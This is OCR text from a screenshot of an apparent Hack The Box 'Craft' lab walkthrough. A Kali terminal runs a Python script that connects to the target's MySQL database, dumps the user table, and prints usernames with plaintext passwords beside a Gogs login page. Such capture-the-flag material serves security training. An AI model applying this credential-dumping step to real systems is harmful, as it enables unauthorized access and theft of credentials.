 Applications
P
File Edit View VM Tabs Help
Home
Kali-2018
Sign In - Gogs - Mozilla Firefox
About
https://10.10.10.110/
Craft API
Sign In - Gogs
https://gogs.craft.htb/user/login?redirect_to=%2fCraft%2fcraft-api%2fsrc%2fmaster%2fdbtest.py
Search
Home Explore Help
Sign In
Sign In
Username or email *
root@kali: ~
File Edit View Search Terminal Help
Remember Me
# test connection to mysql database
connection = pymysql.connect(host=settings.MYSQL_DATABASE_HOST,
user=settings.MYSQL_DATABASE_USER,
password=settings.MYSQL_DATABASE_PASSWORD,
db=settings.MYSQL_DATABASE_DB,
cursorclass=pymysql.cursors.DictCursor)
try:
with connection.cursor() as cursor:
sql = "use craft"
sql1 = "select * from user"
cursor.execute(sql1)
result = cursor.fetchall()
print(result)
finally:
connection.close()' > testme.py
python testme.py
[{'id': 1, 'username': 'dinesh', 'password': '4aUh0A8PbVJxgd'}, {'id': 4, 'usern
ame': 'ebachman', 'password': 'llJ77D8QFkLPQB'}, {'id': 5, 'username': 'gilfoyle
', 'password': 'ZEU3N8WNM2rh4T'}]
© 2018 Gogs Version: 0.11.86.0130 Page: 2ms Template: 1ms
English | Website | Go1.11.5